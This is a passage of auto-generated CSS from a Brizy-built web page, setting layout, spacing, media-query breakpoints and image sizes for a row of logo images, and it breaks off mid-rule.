.brz .brz-css-uikrhq{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-uikrhq{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uikrhq{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-uikrhq{max-width: 100%;}}

.brz .brz-css-70i54y{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-70i54y .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-70i54y{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-70i54y{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-70i54y{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-hp9od{width:100%;mix-blend-mode:normal;}

.brz .brz-css-rj20zj{height:50px;}

.brz .brz-css-qhut2o{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-qhut2o > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-qhut2o > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-qhut2o > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-qhut2o > .brz-row{border:0px solid transparent;}.brz .brz-css-qhut2o > .brz-row, .brz .brz-css-qhut2o > .brz-bg > .brz-bg-video, .brz .brz-css-qhut2o > .brz-bg, .brz .brz-css-qhut2o > .brz-bg > .brz-bg-image, .brz .brz-css-qhut2o > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-qhut2o{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qhut2o > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qhut2o{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-qhut2o > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-qhut2o{min-height: auto;display:flex;}}

.brz .brz-css-13v8d6q{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-13v8d6q{padding:0;}}@media(max-width:767px){.brz .brz-css-13v8d6q{padding:0;}}

.brz .brz-css-19a1uzn{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-19a1uzn .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-19a1uzn > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-19a1uzn > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-19a1uzn > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-19a1uzn > .brz-bg, .brz .brz-css-19a1uzn > .brz-bg > .brz-bg-image, .brz .brz-css-19a1uzn > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-19a1uzn{flex:1 1 100%;max-width:100%;}.brz .brz-css-19a1uzn > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1humz5d{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1humz5d{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1humz5d{display:flex;}}@media(max-width:767px){.brz .brz-css-1humz5d{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-1humz5d{display:flex;}}

.brz .brz-css-7ncjqp:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-7ncjqp{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-7ncjqp{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-7ncjqp .brz-picture:after{border-radius: 0px;}.brz .brz-css-7ncjqp .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-7ncjqp .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-7ncjqp .brz-picture{filter:none;}.brz .brz-css-7ncjqp, .brz .brz-css-7ncjqp .brz-picture:after, .brz .brz-css-7ncjqp .brz-picture, .brz .brz-css-7ncjqp.brz-image--withHover img.brz-img, .brz .brz-css-7ncjqp.brz-image--withHover img.dynamic-image, .brz .brz-css-7ncjqp.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-r0y8qq.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-mv2y7b{padding-top: 29.8791%;}.brz .brz-css-mv2y7b > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mv2y7b{padding-top: 29.8779%;}}@media(max-width:767px){.brz .brz-css-mv2y7b{padding-top: 29.8811%;}}

.brz .brz-css-4tnldh{width: 415.14px;height: 124.05px;margin-inline-start: -124.87px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-4tnldh{width: 246.71px;height: 73.72px;margin-inline-start: -74.21px;}}@media(max-width:767px){.brz .brz-css-4tnldh{width: 1076.98px;height: 321.82px;margin-inline-start: -323.94px;}}

.brz .brz-css-hvk6fe:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-hvk6fe{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-hvk6fe{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-hvk6fe .brz-picture:after{border-radius: 0px;}.brz .brz-css-hvk6fe .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-hvk6fe .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-hvk6fe .brz-picture{filter:none;}.brz .brz-css-hvk6fe, .brz .brz-css-hvk6fe .brz-picture:after, .brz .brz-css-hvk6fe .brz-picture, .brz .brz-css-hvk6fe.brz-image--withHover img.brz-img, .brz .brz-css-hvk6fe.brz-image--withHover img.dynamic-image, .brz .brz-css-hvk6fe.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1jifx0o.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-acfybn{padding-top: 23.2648%;}.brz .brz-css-acfybn > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-acfybn{padding-top: 23.2655%;}}@media(max-width:767px){.brz .brz-css-acfybn{padding-top: 23.2651%;}}

.brz .brz-css-13c8iav{width: 533.19px;height: 124.05px;margin-inline-start: -183.9px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-13c8iav{width: 316.9px;height: 73.73px;margin-inline-start: -109.3px;}}@media(max-width:767px){.brz .brz-css-13c8iav{width: 1386.2px;height: 322.51px;margin-inline-start: -478.1px;}}

.brz .brz-css-1ws34np:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1ws34np{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1ws34np{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1ws34np .brz-picture:after{border-radius: 0px;}.brz .brz-css-1ws34np .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1ws34np .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ws34np .brz-picture{filter:none;}.brz .brz-css-1ws34np, .brz .brz-css-1ws34np .brz-picture:after, .brz .brz-css-1ws34np .brz-picture, .brz .brz-css-1ws34np.brz-image--withHover img.brz-img, .brz .brz-css-1ws34np.brz-image--withHover img.dynamic-image, .brz .brz-css-1ws34np.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1vpo15c.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-hob93{padding-top: 47.4849%;}.brz .brz-css-hob93 > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hob93{padding-top: 47.4873%;}}@media(max-width:767px){.brz .brz-css-hob93{padding-top: 47.4837%;}}

.brz .brz-css-1bvxdq{width: 232.2px;height: 110.26px;margin-inline-start: -33.4px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1bvxdq{width: 138px;height: 65.53px;margin-inline-start: -19.85px;}}@media(max-width:767px){.brz .brz-css-1bvxdq{width: 603.67px;height: 286.65px;margin-inline-start: -86.83px;}}

.brz .brz-css-174whqu:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-174whqu{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-174whqu{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-174whqu .brz-picture:after{border-radius: 0px;}.brz .brz-css-174whqu .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-174whqu .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-174whqu .brz-picture{filter:none;}.brz .brz-css-174whqu, .brz .brz-css-174whqu .brz-picture:after, .brz .brz-css-174whqu .brz-picture, .brz .brz-css-174whqu.brz-image--withHover img.brz-img, .brz .brz-css-174whqu.brz-image--withHover img.dynamic-image, .brz .brz-css-174whqu.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-10hop9y.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-v4wxd{padding-top: 38.4946%;}.brz .brz-css-v4wxd > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-v4wxd{padding-top: 38.4944%;}}@media(max-width:767px){.brz .brz-css-v4wxd{padding-top: 38.497%;}}

.brz .brz-css-dxvgan{width: 286.44px;height: 110.27px;margin-inline-start: -60.52px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dxvgan{width: 170.25px;height: 65.54px;margin-inline-start: -35.97px;}}@media(max-width:767px){.brz .brz-css-dxvgan{width: 728.22px;height: 280.34px;margin-inline-start: -153.86px;}}

.brz .brz-css-11r36ii:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-11r36ii{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-11r36ii{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-11r36ii .brz-picture:after{border-radius: 0px;}.brz .brz-css-11r36ii .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-11r36ii .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-11r36ii .brz-picture{filter:none;}.brz .brz-css-11r36ii, .brz .brz-css-11r36ii .brz-picture:after, .brz .brz-css-11r36ii .brz-picture, .brz .brz-css-11r36ii.brz-image--withHover img.brz-img, .brz .brz-css-11r36ii.brz-image--withHover img.dynamic-image, .brz .brz-css-11r36ii.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1qgknkb.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1ki7w0s{padding-top: 24.5103%;}.brz .brz-css-1ki7w0s > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ki7w0s{padding-top: 24.5066%;}}@media(max-width:767px){.brz .brz-css-1ki7w0s{padding-top: 24.5093%;}}

.brz .brz-css-74dtub{width: 449.88px;height: 110.26px;margin-inline-start: -142.24px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-74dtub{width: 267.37px;height: 65.53px;margin-inline-start: -84.53px;}}@media(max-width:767px){.brz .brz-css-74dtub{width: 1169.61px;height: 286.66px;margin-inline-start: -369.8px;}}

.brz .brz-css-h8x1pt:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-h8x1pt{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-h8x1pt{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-h8x1pt .brz-picture:after{border-radius: 0px;}.brz .brz-css-h8x1pt .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-h8x1pt .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-h8x1pt .brz-picture{filter:none;}.brz .brz-css-h8x1pt, .brz .brz-css-h8x1pt .brz-picture:after, .brz .brz-css-h8x1pt .brz-picture, .brz .brz-css-h8x1pt.brz-image--withHover img.brz-img, .brz .brz-css-h8x1pt.brz-image--withHover img.dynamic-image, .brz .brz-css-h8x1pt.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-ktamkb.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-18388hg{padding-top: 23.3538%;}.brz .brz-css-18388hg > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-18388hg{padding-top: 23.3506%;}}@media(max-width:767px){.brz .brz-css-18388hg{padding-top: 23.3545%;}}

.brz .brz-css-9o73d6{width: 465.52px;height: 108.72px;margin-inline-start: -151.21px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-9o73d6{width: 276px;height: 64.46px;margin-inline-start: -89.65px;}}@media(max-width:767px){.brz .brz-css-9o73d6{width: 1212.47px;height: 283.17px;margin-inline-start: -393.84px;}}

.brz .brz-css-85mwi5:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-85mwi5{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-85mwi5{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-85mwi5 .brz-picture:after{border-radius: 0px;}.brz .brz-css-85mwi5 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-85mwi5 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-85mwi5 .brz-picture{filter:none;}.brz .brz-css-85mwi5, .brz .brz-css-85mwi5 .brz-picture:after, .brz .brz-css-85mwi5 .brz-picture, .brz .brz-css-85mwi5.brz-image--withHover img.brz-img, .brz .brz-css-85mwi5.brz-image--withHover img.dynamic-image, .brz .brz-css-85mwi5.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-wk5x4e.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1lkj9bx{padding-top: 19.1536%;}.brz .brz-css-1lkj9bx > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1lkj9bx{padding-top: 19.1556%;}}@media(max-width:767px){.brz .brz-css-1lkj9bx{padding-top: 19.1558%;}}

.brz .brz-css-ytjsmr{width: 575.61px;height: 110.26px;margin-inline-start: -205.11px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ytjsmr{width: 342.1px;height: 65.53px;margin-inline-start: -121.9px;}}@media(max-width:767px){.brz .brz-css-ytjsmr{width: 1496.51px;height: 286.66px;margin-inline-start: -533.25px;}}

.brz .brz-css-1ka1p49:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1ka1p49{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1ka1p49{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1ka1p49 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1ka1p49 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1ka1p49 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ka1p49 .brz-picture{filter:none;}.brz .brz-css-1ka1p49, .brz .brz-css-1ka1p49 .brz-picture:after, .brz .brz-css-1ka1p49 .brz-picture, .brz .brz-css-1ka1p49.brz-image--withHover img.brz-img, .brz .brz-css-1ka1p49.brz-image--withHover img.dynamic-image, .brz .brz-css-1ka1p49.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1w31ng2.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-l7y23s{padding-top: 20.8888%;}.brz .brz-css-l7y23s > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l7y23s{padding-top: 20.885%;}}@media(max-width:767px){.brz .brz-css-l7y23s{padding-top: 20.886%;}}

.brz .brz-css-1owuqs7{width: 527.77px;height: 110.23px;margin-inline-start: -181.18px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1owuqs7{width: 313.66px;height: 65.51px;margin-inline-start: -107.68px;}}@media(max-width:767px){.brz .brz-css-1owuqs7{width: 1372.03px;height: 286.56px;margin-inline-start: -471.01px;}}

.brz .brz-css-z6s02j:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-z6s02j{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-z6s02j{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-z6s02j .brz-picture:after{border-radius: 0px;}.brz .brz-css-z6s02j .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-z6s02j .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-z6s02j .brz-picture{filter:none;}.brz .brz-css-z6s02j, .brz .brz-css-z6s02j .brz-picture:after, .brz .brz-css-z6s02j .brz-picture, .brz .brz-css-z6s02j.brz-image--withHover img.brz-img, .brz .brz-css-z6s02j.brz-image--withHover img.dynamic-image, .brz .brz-css-z6s02j.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-auab26.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-hzyefl{padding-top: 24.6372%;}.brz .brz-css-hzyefl > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hzyefl{padding-top: 24.6389%;}}@media(max-width:767px){.brz .brz-css-hzyefl{padding-top: 24.6349%;}}

.brz .brz-css-lzdi3r{width: 447.58px;height: 110.26px;margin-inline-start: -141.09px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lzdi3r{width: 266.01px;height: 65.53px;margin-inline-start: -83.85px;}}@media(max-width:767px){.brz .brz-css-lzdi3r{width: 1163.6px;height: 286.65px;margin-inline-start: -366.8px;}}

.brz .brz-css-1anr4ul:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1anr4ul{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1anr4ul{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1anr4ul .brz-picture:after{border-radius: 0px;}.brz .brz-css-1anr4ul .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1anr4ul .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1anr4ul .brz-picture{filter:none;}.brz .brz-css-1anr4ul, .brz .brz-css-1anr4ul .brz-picture:after, .brz .brz-css-1anr4ul .brz-picture, .brz .brz-css-1anr4ul.brz-image--withHover img.brz-img, .brz .brz-css-1anr4ul.brz-image--withHover img.dynamic-image, .brz .brz-css-1anr4ul.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-szv68i.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1kc1w35{padding-top: 19.9154%;}.brz .brz-css-1kc1w35 > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1kc1w35{padding-top: 19.9186%;}}@media(max-width:767px){.brz .brz-css-1kc1w35{padding-top: 19.9163%;}}

.brz .brz-css-97hi94{width: 553.75px;height: 110.28px;margin-inline-start: -194.17px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-97hi94{width: 329.09px;height: 65.54px;margin-inline-start: -115.39px;}}@media(max-width:767px){.brz .brz-css-97hi94{width: 1439.55px;height: 286.69px;margin-inline-start: -504.77px;}}

.brz .brz-css-ryl1ss:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-ryl1ss{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-ryl1ss{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-ryl1ss .brz-picture:after{border-radius: 0px;}.brz .brz-css-ryl1ss .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-ryl1ss .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ryl1ss .brz-picture{filter:none;}.brz .brz-css-ryl1ss, .brz .brz-css-ryl1ss .brz-picture:after, .brz .brz-css-ryl1ss .brz-picture, .brz .brz-css-ryl1ss.brz-image--withHover img.brz-img, .brz .brz-css-ryl1ss.brz-image--withHover img.dynamic-image, .brz .brz-css-ryl1ss.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-x5sbik.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1376vo4{padding-top: 40.6167%;}.brz .brz-css-1376vo4 > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1376vo4{padding-top: 40.6205%;}}@media(max-width:767px){.brz .brz-css-1376vo4{padding-top: 40.6186%;}}

.brz .brz-css-1f5sbjz{width: 271.52px;height: 110.29px;margin-inline-start: -53.06px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1f5sbjz{width: 161.38px;height: 65.55px;margin-inline-start: -31.54px;}}@media(max-width:767px){.brz .brz-css-1f5sbjz{width: 705.88px;height: 286.72px;margin-inline-start: -137.94px;}}

.brz .brz-css-1apoda3:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1apoda3{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1apoda3{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1apoda3 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1apoda3 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1apoda3 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1apoda3 .brz-picture{filter:none;}.brz .brz-css-1apoda3, .brz .brz-css-1apoda3 .brz-picture:after, .brz .brz-css-1apoda3 .brz-picture, .brz .brz-css-1apoda3.brz-image--withHover img.brz-img, .brz .brz-css-1apoda3.brz-image--withHover img.dynamic-image, .brz .brz-css-1apoda3.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-1i8fbao.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1t6s0i3{padding-top: 27.057%;}.brz .brz-css-1t6s0i3 > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1t6s0i3{padding-top: 27.0527%;}}@media(max-width:767px){.brz .brz-css-1t6s0i3{padding-top: 27.0558%;}}

.brz .brz-css-1c6by7r{width: 401.99px;height: 108.76px;margin-inline-start: -119.45px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1c6by7r{width: 238.33px;height: 64.48px;margin-inline-start: -70.81px;}}@media(max-width:767px){.brz .brz-css-1c6by7r{width: 1059.79px;height: 286.73px;margin-inline-start: -314.89px;}}

.brz .brz-css-zp9a9p{z-index: auto;margin:0;}.brz .brz-css-zp9a9p.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-zp9a9p .brz-container{justify-content:center;}.brz .brz-css-zp9a9p > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-zp9a9p > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-zp9a9p > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-zp9a9p{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zp9a9p{display:block;}}@media(max-width:767px){.brz .brz-css-zp9a9p{display:block;}}

.brz .brz-css-e7pzvr{padding:75px 0px 75px 0px;}.brz .brz-css-e7pzvr > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-e7pzvr > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-e7pzvr > .brz-bg, .brz .brz-css-e7pzvr > .brz-bg > .brz-bg-image, .brz .brz-css-e7pzvr > .brz-bg > .brz-bg-map, .brz .brz-css-e7pzvr > .brz-bg > .brz-bg-color, .brz .brz-css-e7pzvr > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-e7pzvr > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-e7pzvr{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-e7pzvr{padding:25px 15px 25px 15px;}}

.brz .brz-css-1mq2dhv{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-1mq2dhv{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1mq2dhv{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-1mq2dhv{max-width: 100%;}}

.brz .brz-css-1bw5bn2{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1bw5bn2 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1bw5bn2 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1bw5bn2 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
